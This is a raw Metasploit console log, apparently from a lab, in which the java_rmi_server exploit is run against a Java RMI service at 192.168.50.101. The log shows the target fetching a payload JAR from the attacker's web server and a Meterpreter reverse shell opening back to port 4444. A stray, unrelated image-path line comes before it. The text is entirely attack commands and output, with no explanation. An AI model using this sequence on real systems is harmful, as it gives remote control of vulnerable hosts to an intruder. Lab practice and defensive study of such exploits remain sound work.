 python
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:1099 - Using URL: http://192.168.50.100:8080/XQr6fEOwv
[*] 192.168.50.101:1099 - Server started.
[*] 192.168.50.101:1099 - Sending RMI Header...
[*] 192.168.50.101:1099 - Sending RMI Call...
[*] 192.168.50.101:1099 - Replied to request for payload JAR
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.101:33574) at 2024-12-20 05:58:51 -0500
meterpreter >